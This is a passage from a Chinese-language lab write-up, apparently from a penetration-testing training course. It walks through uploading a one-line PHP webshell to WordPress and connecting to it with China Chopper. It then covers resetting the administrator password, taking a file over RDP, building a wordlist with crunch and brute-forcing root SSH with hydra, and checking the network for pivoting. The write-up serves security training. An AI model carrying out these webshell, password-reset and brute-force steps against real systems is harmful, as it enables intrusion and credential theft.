

使用如下命令将一句话木马进行压缩

zip -q shell.zip shell.php



将压缩后的一句话木马上传，发现会安装失败



回到多媒体界面发现文件已经被上传



打开该文件发现给出了文件的上传目录

http://192.168.1.5/wordpress/wp-content/uploads/2024/05/



根据上传目录访问目录http://192.168.1.5/wordpress/wp-content/upgrade/shell可以找到该一句话木马



因为已经确定了一句话木马的上传位置，所以在终端中进入到/home/Hack目录下打开中国菜刀



将一句话木马所在地址与口令输入，之后选择编码格式为GBK



成功连接目标主机



2.4.4 修改系统超级管理员密码

在中国菜刀的列表中右击刚才创建的连接打开模拟终端



查看当前用户和主机上的用户



尝试修改超级管理员密码发现密码不满足要求



在网络上查找密码设置策略后设计一个更复杂的密码为123Zby!,发现成功重设超级管理员密码



2.4.5 使用rdesktop远程登陆，获取C盘下的username.txt文件

在终端中执行如下命令打开远程桌面应用登陆目标主机

rdesktop 192.168.1.5



使用刚才重新设置的超级管理员密码进行登陆



成功登陆目标主机



在C盘中获取到目标文件username.txt



最终将获取到的ip地址192.168.1.6作为实验结果提交

## 3.任务三

### 3.1任务描述

通过任务二中username.txt文件内容，知道192.168.1.6服务器登录的用户名为root,密码为hacker***，*使用Hydra工具对192.168.1.6服务器进行ssh暴力破解。

远程桌面登录到192.168.1.6服务器，发现192.168.1.6服务器有2个网卡，通过nmap扫描发现存在192.168.2.3网站服务器。

获取192.168.1.6服务器根目录下的key3.txt文件*

### 3.2实验目标

熟悉Linux下密码字典生成工具crunch、暴力破解工具hydra的使用方法

通过暴力破解工具获取服务器登录密码

获取服务器目录下的Introductions.txt文件内容

### 3.3实验工具

crunch

hydra

nmap

### 3.4操作步骤

#### 3.4.1 生成爆破密码字典，爆破目标主机密码，提交爆破密码

在任务二中我们知道用户名为root，密码为hacker***，所以我们可以执行如下指令生成爆破密码字典

crunch 9 9 -t hacker%%% -o password.txt



接下来使用我们生成的密码字典爆破目标主机192.168.1.6的ssh服务

hydra -l root -P password.txt ssh://192.168.1.6

爆破的结果如下图所示，可以发现目标机192.168.1.6的ssh服务的密码为hacker427

  
3.4.2 登陆目标机，扫描网络内主机、服务

利用已经获取到的用户名和密码执行如下指令登陆目标机,可以成功获取到目标机的shell

ssh root@192.168.1.6



接下来在获取到的shell中执行如下指令查看目标主机的网络配置信息，eth1网卡的ip地址为192.168.2.2，且子网掩码为255.255.255.0，由此可以知道该网卡所在网段为192.168.2.0/24

ifconfig

